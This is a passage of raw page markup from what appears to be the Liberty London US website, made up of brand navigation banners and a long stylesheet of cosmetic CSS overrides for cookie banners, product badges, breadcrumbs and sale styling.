            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
